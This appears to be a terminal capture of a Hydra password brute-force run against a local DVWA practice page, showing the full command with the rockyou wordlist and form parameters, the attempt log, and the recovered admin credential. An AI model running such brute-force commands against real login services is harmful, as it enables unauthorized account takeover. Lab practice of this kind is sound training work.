 ┌──(dmgeneralov㉿dmgeneralov-kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz -o /tmp/hydra.log -f -V -s 4280 127.0.0.1 http-get-form "/vulnerabilities/brute/:username=^USER^&p
assword=^PASS^&Login=Login:Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 21:14:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 4] (0/0)
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 21:14:19
┌──(dmgeneralov㉿dmgeneralov-kali)-[~]
└─$